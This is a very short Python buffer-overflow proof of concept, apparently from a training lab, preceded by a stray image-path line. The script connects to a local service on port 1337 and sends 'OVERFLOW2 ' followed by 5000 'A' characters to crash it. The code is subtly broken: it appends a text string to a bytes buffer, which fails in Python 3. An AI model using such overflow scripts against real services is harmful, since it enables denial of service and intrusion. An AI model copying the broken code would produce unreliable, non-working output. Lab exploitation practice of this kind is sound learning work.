 import socket
HOST = "127.0.0.1"
PORT = 1337
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
print(s.recv(1024))
buf = b""
buf += "OVERFLOW2 "
buf += "A"*5000
s.send(buf)
print(s.recv(1024))